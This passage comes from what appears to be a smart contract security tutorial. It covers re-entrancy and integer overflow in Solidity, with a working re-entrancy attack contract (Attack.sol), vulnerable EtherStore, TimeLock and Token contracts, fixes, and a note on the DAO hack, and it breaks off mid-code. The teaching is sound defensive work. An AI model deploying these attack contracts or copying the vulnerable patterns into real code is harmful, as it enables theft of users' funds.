<div class="markdown-heading" dir="auto"><h2 id="user-content-reentrancy" tabindex="-1" class="heading-element" dir="auto"><span id="user-content-SP-1">1. Re-Entrancy</span></h2><a id="user-content-1-re-entrancy-1" class="anchor" aria-label="Permalink: 1. Re-Entrancy" href="#1-re-entrancy-1"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">One of the features of Ethereum smart contracts is the ability to call and utilise code of other external contracts. Contracts also typically handle ether, and as such often send ether to various external user addresses. The operation of calling external contracts, or sending ether to an address, requires the contract to submit an external call. These external calls can be hijacked by attackers whereby they force the contract to execute further code (i.e. through a fallback function) , including calls back into itself. Thus the code execution "<em>re-enters</em>" the contract. Attacks of this kind were used in the infamous DAO hack.</p>
<p dir="auto">For further reading on re-entrancy attacks, see <a href="https://medium.com/@gus_tavo_guim/reentrancy-attack-on-smart-contracts-how-to-identify-the-exploitable-and-an-example-of-an-attack-4470a2d8dfe4" rel="nofollow">Reentrancy Attack On Smart Contracts</a> and <a href="https://consensys.github.io/smart-contract-best-practices/known_attacks/#reentrancy" rel="nofollow">Consensus - Ethereum Smart Contract Best Practices</a>.</p>
<div class="markdown-heading" dir="auto"><h3 id="user-content-re-vuln" tabindex="-1" class="heading-element" dir="auto">The Vulnerability</h3><a id="user-content-the-vulnerability" class="anchor" aria-label="Permalink: The Vulnerability" href="#the-vulnerability"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">This attack can occur when a contract sends ether to an unknown address. An attacker can carefully construct a contract at an external address which contains malicious code in the <a href="https://solidity.readthedocs.io/en/latest/contracts.html?highlight=fallback#fallback-function" rel="nofollow">fallback function</a>. Thus, when a contract sends ether to this address, it will invoke the malicious code. Typically the malicious code executes a function on the vulnerable contract, performing operations not expected by the developer. The name "re-entrancy" comes from the fact that the external malicious contract calls back a function on the vulnerable contract and "<em>re-enters</em>" code execution at an arbitrary location on the vulnerable contract.</p>
<p dir="auto">To clarify this, consider the simple vulnerable contract, which acts as an Ethereum vault that allows depositors to only withdraw 1 ether per week.</p>
<p dir="auto">EtherStore.sol:</p>
<div class="highlight highlight-source-solidity notranslate position-relative overflow-auto" dir="auto" data-snippet-clipboard-copy-content="contract EtherStore {

    uint256 public withdrawalLimit = 1 ether;
    mapping(address =&gt; uint256) public lastWithdrawTime;
    mapping(address =&gt; uint256) public balances;

    function depositFunds() public payable {
        balances[msg.sender] += msg.value;
    }

    function withdrawFunds (uint256 _weiToWithdraw) public {
        require(balances[msg.sender] &gt;= _weiToWithdraw);
        // limit the withdrawal
        require(_weiToWithdraw &lt;= withdrawalLimit);
        // limit the time allowed to withdraw
        require(now &gt;= lastWithdrawTime[msg.sender] + 1 weeks);
        require(msg.sender.call.value(_weiToWithdraw)());
        balances[msg.sender] -= _weiToWithdraw;
        lastWithdrawTime[msg.sender] = now;
    }
 }"><pre><span class="pl-k">contract</span> <span class="pl-en">EtherStore</span> {

    <span class="pl-c1">uint256</span> <span class="pl-k">public </span>withdrawalLimit <span class="pl-k">=</span> <span class="pl-c1">1</span> <span class="pl-c1">ether</span>;
    <span class="pl-k">mapping</span>(<span class="pl-c1">address</span> <span class="pl-k">=&gt;</span> <span class="pl-c1">uint256</span>) <span class="pl-k">public</span> lastWithdrawTime;
    <span class="pl-k">mapping</span>(<span class="pl-c1">address</span> <span class="pl-k">=&gt;</span> <span class="pl-c1">uint256</span>) <span class="pl-k">public</span> balances;

    <span class="pl-k">function<span class="pl-en"> depositFunds</span></span>() <span class="pl-k">public</span> <span class="pl-k">payable</span> {
        balances[<span class="pl-c1">msg</span>.<span class="pl-c1">sender</span>] <span class="pl-k">+=</span> <span class="pl-c1">msg</span>.<span class="pl-c1">value</span>;
    }

    <span class="pl-k">function<span class="pl-en"> withdrawFunds</span></span> (<span class="pl-c1">uint256</span> <span class="pl-v">_weiToWithdraw</span>) <span class="pl-k">public</span> {
        <span class="pl-k">require</span>(balances[<span class="pl-c1">msg</span>.<span class="pl-c1">sender</span>] <span class="pl-k">&gt;=</span> _weiToWithdraw);
        <span class="pl-c">// limit the withdrawal</span>
        <span class="pl-k">require</span>(_weiToWithdraw <span class="pl-k">&lt;=</span> withdrawalLimit);
        <span class="pl-c">// limit the time allowed to withdraw</span>
        <span class="pl-k">require</span>(<span class="pl-c1">now</span> <span class="pl-k">&gt;=</span> lastWithdrawTime[<span class="pl-c1">msg</span>.<span class="pl-c1">sender</span>] <span class="pl-k">+</span> <span class="pl-c1">1</span> weeks);
        <span class="pl-k">require</span>(<span class="pl-c1">msg</span>.<span class="pl-c1">sender</span>.call.<span class="pl-en">value</span>(_weiToWithdraw)());
        balances[<span class="pl-c1">msg</span>.<span class="pl-c1">sender</span>] <span class="pl-k">-=</span> _weiToWithdraw;
        lastWithdrawTime[<span class="pl-c1">msg</span>.<span class="pl-c1">sender</span>] <span class="pl-k">=</span> <span class="pl-c1">now</span>;
    }
 }</pre></div>
<p dir="auto">This contract has two public functions. <code>depositFunds()</code> and <code>withdrawFunds()</code>. The <code>depositFunds()</code> function simply increments the senders balances. The <code>withdrawFunds()</code> function allows the sender to specify the amount of wei to withdraw. It will only succeed if the requested amount to withdraw is less than 1 ether and a withdrawal hasn't occurred in the last week. Or does it?...</p>
<p dir="auto">The vulnerability comes on line [17] where we send the user their requested amount of ether. Consider a malicious attacker creating the following contract,</p>
<p dir="auto">Attack.sol:</p>
<div class="highlight highlight-source-solidity notranslate position-relative overflow-auto" dir="auto" data-snippet-clipboard-copy-content="import &quot;EtherStore.sol&quot;;

contract Attack {
  EtherStore public etherStore;

  // initialise the etherStore variable with the contract address
  constructor(address _etherStoreAddress) {
      etherStore = EtherStore(_etherStoreAddress);
  }

  function pwnEtherStore() public payable {
      // attack to the nearest ether
      require(msg.value &gt;= 1 ether);
      // send eth to the depositFunds() function
      etherStore.depositFunds.value(1 ether)();
      // start the magic
      etherStore.withdrawFunds(1 ether);
  }

  function collectEther() public {
      msg.sender.transfer(this.balance);
  }

  // fallback function - where the magic happens
  function () payable {
      if (etherStore.balance &gt; 1 ether) {
          etherStore.withdrawFunds(1 ether);
      }
  }
}"><pre><span class="pl-k">import</span> <span class="pl-s">"<span class="pl-s">EtherStore.sol</span>"</span>;

<span class="pl-k">contract</span> <span class="pl-en">Attack</span> {
  EtherStore <span class="pl-k">public</span> etherStore;

  <span class="pl-c">// initialise the etherStore variable with the contract address</span>
  <span class="pl-k">constructor</span>(<span class="pl-c1">address</span> <span class="pl-v">_etherStoreAddress</span>) {
      etherStore <span class="pl-k">=</span> <span class="pl-en">EtherStore</span>(_etherStoreAddress);
  }

  <span class="pl-k">function<span class="pl-en"> pwnEtherStore</span></span>() <span class="pl-k">public</span> <span class="pl-k">payable</span> {
      <span class="pl-c">// attack to the nearest ether</span>
      <span class="pl-k">require</span>(<span class="pl-c1">msg</span>.<span class="pl-c1">value</span> <span class="pl-k">&gt;=</span> <span class="pl-c1">1</span> ether);
      <span class="pl-c">// send eth to the depositFunds() function</span>
      etherStore.depositFunds.<span class="pl-en">value</span>(<span class="pl-c1">1</span> ether)();
      <span class="pl-c">// start the magic</span>
      etherStore.<span class="pl-en">withdrawFunds</span>(<span class="pl-c1">1</span> ether);
  }

  <span class="pl-k">function<span class="pl-en"> collectEther</span></span>() <span class="pl-k">public</span> {
      <span class="pl-c1">msg</span>.<span class="pl-c1">sender</span>.<span class="pl-en">transfer</span>(<span class="pl-mi">this</span>.balance);
  }

  <span class="pl-c">// fallback function - where the magic happens</span>
  <span class="pl-k">function</span> () <span class="pl-k">payable</span> {
      <span class="pl-k">if</span> (etherStore.balance <span class="pl-k">&gt;</span> <span class="pl-c1">1</span> ether) {
          etherStore.<span class="pl-en">withdrawFunds</span>(<span class="pl-c1">1</span> ether);
      }
  }
}</pre></div>
<p dir="auto">Let us see how this malicious contract can exploit our <code>EtherStore</code> contract. The attacker would create the above contract (let's say at the address <code>0x0...123</code>) with the <code>EtherStore</code>'s contract address as the constructor parameter. This will initialize and point the public variable <code>etherStore</code> to the contract we wish to attack.</p>
<p dir="auto">The attacker would then call the <code>pwnEtherStore()</code> function, with some amount of ether (greater than or equal to 1), let's say <code>1 ether</code> for this example. In this example we assume a number of other users have deposited ether into this contract, such that it's current balance is <code>10 ether</code>. The following would then occur:</p>
<ol dir="auto">
<li>
<p dir="auto"><strong>Attack.sol - Line [15]</strong> - The <code>depositFunds()</code> function of the EtherStore contract will be called with a <code>msg.value</code> of <code>1 ether</code> (and a lot of gas). The sender (<code>msg.sender</code>) will be our malicious contract (<code>0x0...123</code>). Thus, <code>balances[0x0..123] = 1 ether</code>.</p>
</li>
<li>
<p dir="auto"><strong>Attack.sol - Line [17]</strong> - The malicious contract will then call the <code>withdrawFunds()</code> function of the <code>EtherStore</code> contract with a parameter of <code>1 ether</code>. This will pass all the requirements (Lines [12]-[16] of the <code>EtherStore</code> contract) as we have made no previous withdrawals.</p>
</li>
<li>
<p dir="auto"><strong>EtherStore.sol - Line [17]</strong> - The contract will then send <code>1 ether</code> back to the malicious contract.</p>
</li>
<li>
<p dir="auto"><strong>Attack.sol - Line [25]</strong> - The ether sent to the malicious contract will then execute the fallback function.</p>
</li>
<li>
<p dir="auto"><strong>Attack.sol - Line [26]</strong> - The total balance of the EtherStore contract was <code>10 ether</code> and is now <code>9 ether</code> so this if statement passes.</p>
</li>
<li>
<p dir="auto"><strong>Attack.sol - Line [27]</strong> - The fallback function then calls the <code>EtherStore</code> <code>withdrawFunds()</code> function again and "<em>re-enters</em>" the <code>EtherStore</code> contract.</p>
</li>
<li>
<p dir="auto"><strong>EtherStore.sol - Line [11]</strong> - In this second call to <code>withdrawFunds()</code>, our balance is still <code>1 ether</code> as line [18] has not yet been executed. Thus, we still have <code>balances[0x0..123] = 1 ether</code>. This is also the case for the <code>lastWithdrawTime</code> variable. Again, we pass all the requirements.</p>
</li>
<li>
<p dir="auto"><strong>EtherStore.sol - Line [17]</strong> - We withdraw another <code>1 ether</code>.</p>
</li>
<li>
<p dir="auto"><strong>Steps 4-8 will repeat</strong> -  until <code>EtherStore.balance &gt;= 1</code> as dictated by line [26] in <code>Attack.sol</code>.</p>
</li>
<li>
<p dir="auto"><strong>Attack.sol - Line [26]</strong> - Once there less 1 (or less) ether left in the <code>EtherStore</code> contract, this if statement will fail. This will then allow lines [18] and [19] of the <code>EtherStore</code> contract to be executed (for each call to the <code>withdrawFunds()</code> function).</p>
</li>
<li>
<p dir="auto"><strong>EtherStore.sol - Lines [18] and [19]</strong> - The <code>balances</code> and <code>lastWithdrawTime</code> mappings will be set and the execution will end.</p>
</li>
</ol>
<p dir="auto">The final result, is that the attacker has withdrawn all (bar 1) ether from the <code>EtherStore</code> contract, instantaneously with a single transaction.</p>
<div class="markdown-heading" dir="auto"><h3 id="user-content-re-prevention" tabindex="-1" class="heading-element" dir="auto">Preventative Techniques</h3><a id="user-content-preventative-techniques" class="anchor" aria-label="Permalink: Preventative Techniques" href="#preventative-techniques"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">There are a number of common techniques which help avoid potential re-entrancy vulnerabilities in smart contracts. The first is to ( whenever possible) use the built-in <a href="http://solidity.readthedocs.io/en/latest/units-and-global-variables.html#address-related" rel="nofollow">transfer()</a> function when sending ether to external contracts. The transfer function only sends <code>2300 gas</code> with the external call, which isn't enough for the destination address/contract to call another contract (i.e. re-enter the sending contract).</p>
<p dir="auto">The second technique is to ensure that all logic that changes state variables happen before ether is sent out of the contract (or any external call). In the <code>EtherStore</code> example, lines [18] and [19] of <code>EtherStore.sol</code> should be put before line [17]. It is good practice to place any code that performs external calls to unknown addresses as the last operation in a localised function or piece of code execution. This is known as the <a href="http://solidity.readthedocs.io/en/latest/security-considerations.html#use-the-checks-effects-interactions-pattern" rel="nofollow">checks-effects-interactions</a> pattern.</p>
<p dir="auto">A third technique is to introduce a mutex. That is, to add a state variable which locks the contract during code execution, preventing reentrancy calls.</p>
<p dir="auto">Applying all of these techniques (all three are unnecessary, but is done for demonstrative purposes) to <code>EtherStore.sol</code>, gives the re-entrancy-free contract:</p>
<div class="highlight highlight-source-solidity notranslate position-relative overflow-auto" dir="auto" data-snippet-clipboard-copy-content="contract EtherStore {

    // initialise the mutex
    bool reEntrancyMutex = false;
    uint256 public withdrawalLimit = 1 ether;
    mapping(address =&gt; uint256) public lastWithdrawTime;
    mapping(address =&gt; uint256) public balances;

    function depositFunds() public payable {
        balances[msg.sender] += msg.value;
    }

    function withdrawFunds (uint256 _weiToWithdraw) public {
        require(!reEntrancyMutex);
        require(balances[msg.sender] &gt;= _weiToWithdraw);
        // limit the withdrawal
        require(_weiToWithdraw &lt;= withdrawalLimit);
        // limit the time allowed to withdraw
        require(now &gt;= lastWithdrawTime[msg.sender] + 1 weeks);
        balances[msg.sender] -= _weiToWithdraw;
        lastWithdrawTime[msg.sender] = now;
        // set the reEntrancy mutex before the external call
        reEntrancyMutex = true;
        msg.sender.transfer(_weiToWithdraw);
        // release the mutex after the external call
        reEntrancyMutex = false;
    }
 }"><pre><span class="pl-k">contract</span> <span class="pl-en">EtherStore</span> {

    <span class="pl-c">// initialise the mutex</span>
    <span class="pl-c1">bool</span> reEntrancyMutex <span class="pl-k">=</span> <span class="pl-c1">false</span>;
    <span class="pl-c1">uint256</span> <span class="pl-k">public </span>withdrawalLimit <span class="pl-k">=</span> <span class="pl-c1">1</span> <span class="pl-c1">ether</span>;
    <span class="pl-k">mapping</span>(<span class="pl-c1">address</span> <span class="pl-k">=&gt;</span> <span class="pl-c1">uint256</span>) <span class="pl-k">public</span> lastWithdrawTime;
    <span class="pl-k">mapping</span>(<span class="pl-c1">address</span> <span class="pl-k">=&gt;</span> <span class="pl-c1">uint256</span>) <span class="pl-k">public</span> balances;

    <span class="pl-k">function<span class="pl-en"> depositFunds</span></span>() <span class="pl-k">public</span> <span class="pl-k">payable</span> {
        balances[<span class="pl-c1">msg</span>.<span class="pl-c1">sender</span>] <span class="pl-k">+=</span> <span class="pl-c1">msg</span>.<span class="pl-c1">value</span>;
    }

    <span class="pl-k">function<span class="pl-en"> withdrawFunds</span></span> (<span class="pl-c1">uint256</span> <span class="pl-v">_weiToWithdraw</span>) <span class="pl-k">public</span> {
        <span class="pl-k">require</span>(<span class="pl-k">!</span>reEntrancyMutex);
        <span class="pl-k">require</span>(balances[<span class="pl-c1">msg</span>.<span class="pl-c1">sender</span>] <span class="pl-k">&gt;=</span> _weiToWithdraw);
        <span class="pl-c">// limit the withdrawal</span>
        <span class="pl-k">require</span>(_weiToWithdraw <span class="pl-k">&lt;=</span> withdrawalLimit);
        <span class="pl-c">// limit the time allowed to withdraw</span>
        <span class="pl-k">require</span>(<span class="pl-c1">now</span> <span class="pl-k">&gt;=</span> lastWithdrawTime[<span class="pl-c1">msg</span>.<span class="pl-c1">sender</span>] <span class="pl-k">+</span> <span class="pl-c1">1</span> weeks);
        balances[<span class="pl-c1">msg</span>.<span class="pl-c1">sender</span>] <span class="pl-k">-=</span> _weiToWithdraw;
        lastWithdrawTime[<span class="pl-c1">msg</span>.<span class="pl-c1">sender</span>] <span class="pl-k">=</span> <span class="pl-c1">now</span>;
        <span class="pl-c">// set the reEntrancy mutex before the external call</span>
        reEntrancyMutex <span class="pl-k">=</span> <span class="pl-c1">true</span>;
        <span class="pl-c1">msg</span>.<span class="pl-c1">sender</span>.<span class="pl-en">transfer</span>(_weiToWithdraw);
        <span class="pl-c">// release the mutex after the external call</span>
        reEntrancyMutex <span class="pl-k">=</span> <span class="pl-c1">false</span>;
    }
 }</pre></div>
<div class="markdown-heading" dir="auto"><h3 id="user-content-re-example" tabindex="-1" class="heading-element" dir="auto">Real-World Example: The DAO</h3><a id="user-content-real-world-example-the-dao" class="anchor" aria-label="Permalink: Real-World Example: The DAO" href="#real-world-example-the-dao"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto"><a href="https://en.wikipedia.org/wiki/The_DAO_(organization)" rel="nofollow">The DAO</a> (Decentralized Autonomous Organization) was one of the major hacks that occurred in the early development of Ethereum. At the time, the contract held over $150 million USD. Re-entrancy played a major role in the attack which ultimately lead to the hard-fork that created Ethereum Classic (ETC). For a good analysis of the DAO exploit, see <a href="http://hackingdistributed.com/2016/06/18/analysis-of-the-dao-exploit/" rel="nofollow">Phil Daian's post</a>.</p>
<div class="markdown-heading" dir="auto"><h2 id="user-content-ouflow" tabindex="-1" class="heading-element" dir="auto"><span id="user-content-SP-2">2. Arithmetic Over/Under Flows</span></h2><a id="user-content-2-arithmetic-overunder-flows-1" class="anchor" aria-label="Permalink: 2. Arithmetic Over/Under Flows" href="#2-arithmetic-overunder-flows-1"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">The Ethereum Virtual Machine (EVM) specifies fixed-size data types for integers. This means that an integer variable, only has a certain range of numbers it can represent. A <code>uint8</code> for example, can only store numbers in the range [0,255]. Trying to store <code>256</code> into a <code>uint8</code> will result in <code>0</code>. If care is not taken, variables in Solidity can be exploited if user input is unchecked and calculations are performed which result in numbers that lie outside the range of the data type that stores them.</p>
<p dir="auto">For further reading on arithmetic over/under flows, see <a href="https://medium.com/loom-network/how-to-secure-your-smart-contracts-6-solidity-vulnerabilities-and-how-to-avoid-them-part-1-c33048d4d17d" rel="nofollow">How to Secure Your Smart Contracts</a>, <a href="https://consensys.github.io/smart-contract-best-practices/known_attacks/#integer-overflow-and-underflow" rel="nofollow">Ethereum Smart Contract Best Practices</a> and <a href="https://randomoracle.wordpress.com/2018/04/27/ethereum-solidity-and-integer-overflows-programming-blockchains-like-1970/" rel="nofollow">Ethereum, Solidity and integer overflows: programming blockchains like 1970</a></p>
<div class="markdown-heading" dir="auto"><h3 id="user-content-ou-vuln" tabindex="-1" class="heading-element" dir="auto">The Vulnerability</h3><a id="user-content-the-vulnerability-1" class="anchor" aria-label="Permalink: The Vulnerability" href="#the-vulnerability-1"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">An over/under flow occurs when an operation is performed that requires a fixed size variable to store a number (or piece of data) that is outside the range of the variable's data type.</p>
<p dir="auto">For example, subtracting <code>1</code> from a <code>uint8</code> (unsigned integer of 8 bits, i.e. only positive) variable that stores <code>0</code> as it's value, will result in the number <code>255</code>. This is an underflow. We have assigned a number below the range of the <code>uint8</code>, the result <em>wraps around</em> and gives the largest number a <code>uint8</code> can store. Similarly, adding <code>2^8=256</code> to a <code>uint8</code> will leave the variable unchanged as we have wrapped around the entire length of the <code>uint</code> (for the mathematicians, this is similar to adding <math-renderer class="js-inline-math" style="display: inline-block" data-run-id="f806247615d9df123763cede090e0afd">$2\pi$</math-renderer> to the angle of a trigonometric function, $\sin(x) = \sin(x+2\pi)$). Adding numbers larger than the data type's range is called an overflow. For clarity, adding <code>257</code> to a <code>uint8</code> that currently has a zero value will result in the number <code>1</code>. It's sometimes instructive to think of fixed type variables being cyclic, where we start again from zero  if we add numbers above the largest possible stored number, and vice-versa for zero (where we start counting down from the largest number the more we subtract from 0).</p>
<p dir="auto">These kinds of numerical caveats allow attackers to misuse code and create unexpected logic flows. For example, consider the time locking contract below.</p>
<p dir="auto">TimeLock.sol:</p>
<div class="highlight highlight-source-solidity notranslate position-relative overflow-auto" dir="auto" data-snippet-clipboard-copy-content="contract TimeLock {

    mapping(address =&gt; uint) public balances;
    mapping(address =&gt; uint) public lockTime;

    function deposit() public payable {
        balances[msg.sender] += msg.value;
        lockTime[msg.sender] = now + 1 weeks;
    }

    function increaseLockTime(uint _secondsToIncrease) public {
        lockTime[msg.sender] += _secondsToIncrease;
    }

    function withdraw() public {
        require(balances[msg.sender] &gt; 0);
        require(now &gt; lockTime[msg.sender]);
        uint transferValue = balances[msg.sender];
        balances[msg.sender] = 0;
        msg.sender.transfer(transferValue);
    }
}"><pre><span class="pl-k">contract</span> <span class="pl-en">TimeLock</span> {

    <span class="pl-k">mapping</span>(<span class="pl-c1">address</span> <span class="pl-k">=&gt;</span> <span class="pl-c1">uint</span>) <span class="pl-k">public</span> balances;
    <span class="pl-k">mapping</span>(<span class="pl-c1">address</span> <span class="pl-k">=&gt;</span> <span class="pl-c1">uint</span>) <span class="pl-k">public</span> lockTime;

    <span class="pl-k">function<span class="pl-en"> deposit</span></span>() <span class="pl-k">public</span> <span class="pl-k">payable</span> {
        balances[<span class="pl-c1">msg</span>.<span class="pl-c1">sender</span>] <span class="pl-k">+=</span> <span class="pl-c1">msg</span>.<span class="pl-c1">value</span>;
        lockTime[<span class="pl-c1">msg</span>.<span class="pl-c1">sender</span>] <span class="pl-k">=</span> <span class="pl-c1">now</span> <span class="pl-k">+</span> <span class="pl-c1">1</span> <span class="pl-c1">weeks</span>;
    }

    <span class="pl-k">function<span class="pl-en"> increaseLockTime</span></span>(<span class="pl-c1">uint</span> <span class="pl-v">_secondsToIncrease</span>) <span class="pl-k">public</span> {
        lockTime[<span class="pl-c1">msg</span>.<span class="pl-c1">sender</span>] <span class="pl-k">+=</span> _secondsToIncrease;
    }

    <span class="pl-k">function<span class="pl-en"> withdraw</span></span>() <span class="pl-k">public</span> {
        <span class="pl-k">require</span>(balances[<span class="pl-c1">msg</span>.<span class="pl-c1">sender</span>] <span class="pl-k">&gt;</span> <span class="pl-c1">0</span>);
        <span class="pl-k">require</span>(<span class="pl-c1">now</span> <span class="pl-k">&gt;</span> lockTime[<span class="pl-c1">msg</span>.<span class="pl-c1">sender</span>]);
        <span class="pl-c1">uint</span> transferValue <span class="pl-k">=</span> balances[<span class="pl-c1">msg</span>.<span class="pl-c1">sender</span>];
        balances[<span class="pl-c1">msg</span>.<span class="pl-c1">sender</span>] <span class="pl-k">=</span> <span class="pl-c1">0</span>;
        <span class="pl-c1">msg</span>.<span class="pl-c1">sender</span>.<span class="pl-en">transfer</span>(transferValue);
    }
}</pre></div>
<p dir="auto">This contract is designed to act like a time vault, where users can deposit ether into the contract and it will be locked there for at least a week. The user may extend the wait time to longer than 1 week if they choose, but once deposited, the user can be sure their ether is locked in safely for at least a week. Or can they?...</p>
<p dir="auto">In the event a user is forced to hand over their private key (think hostage situation) a contract such as this may be handy to ensure ether is unobtainable in short periods of time. If a user had locked in <code>100 ether</code> in this contract and handed their keys over to an attacker, an attacker could use an overflow to receive the ether, regardless of the <code>lockTime</code>.</p>
<p dir="auto">The attacker could determine the current <code>lockTime</code> for the address they now hold the key for (its a public variable). Let's call this <code>userLockTime</code>. They could then call the <code>increaseLockTime</code> function and pass as an argument the number <code>2^256 - userLockTime</code>. This number  would be added to the current <code>userLockTime</code> and cause an overflow, resetting <code>lockTime[msg.sender]</code> to <code>0</code>. The attacker could then simply call the <code>withdraw</code> function to obtain their reward.</p>
<p dir="auto">Let's look at another example, this one from the <a href="https://github.com/OpenZeppelin/ethernaut">Ethernaut Challanges</a>.</p>
<p dir="auto"><strong>SPOILER ALERT:</strong> <em>If you've not yet done the Ethernaut challenges, this gives a solution to one of the levels</em>.</p>
<div class="highlight highlight-source-solidity notranslate position-relative overflow-auto" dir="auto" data-snippet-clipboard-copy-content="pragma solidity ^0.4.18;

contract Token {

  mapping(address =&gt; uint) balances;
  uint public totalSupply;

  function Token(uint _initialSupply) {
    balances[msg.sender] = totalSupply = _initialSupply;
  }

  function transfer(address _to, uint _value) public returns (bool) {
    require(balances[msg.sender] - _value &gt;= 0);
    balances[msg.sender] -= _value;
    balances[_to] += _value;
    return true;
  }

  function balanceOf(address _owner) public constant returns (uint balance) {
    return balances[_owner];
  }
}"><pre><span class="pl-k">pragma solidity</span> <span class="pl-k">^</span><span class="pl-c1">0.4.18</span>;

<span class="pl-k">contract</span> <span class="pl-en">Token</span> {

  <span class="pl-k">mapping</span>(<span class="pl-c1">address</span> <span class="pl-k">=&gt;</span> <span class="pl-c1">uint</span>) balances;
  <span class="pl-c1">uint</span> <span class="pl-k">public</span> totalSupply;

  <span class="pl-k">function<span class="pl-en"> Token</span></span>(<span class="pl-c1">uint</span> <span class="pl-v">_initialSupply</span>) {
    balances[<span class="pl-c1">msg</span>.<span class="pl-c1">sender</span>] <span class="pl-k">=</span> totalSupply <span class="pl-k">=</span> _initialSupply;
  }

  <span class="pl-k">function<span class="pl-en"> transfer</span></span>(<span class="pl-c1">address</span> <span class="pl-v">_to</span>, <span class="pl-c1">uint</span> <span class="pl-v">_value</span>) <span class="pl-k">public</span> <span class="pl-k">returns</span> (<span class="pl-c1">bool</span>) {
